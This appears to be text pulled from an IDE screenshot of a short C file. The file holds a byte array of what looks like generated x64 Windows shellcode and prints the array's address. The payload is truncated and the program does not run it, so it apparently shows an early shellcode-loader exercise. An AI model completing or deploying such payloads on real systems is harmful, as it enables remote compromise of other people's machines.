 main.c
DataCode
(全局范围)
main()
1 #include <stdio.h>
2
3 /* length: 892 bytes */
4 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x
5
6
7 int main() {
8
9 printf("The Address is 0x%p",buf);
10
11 return 0;
12 }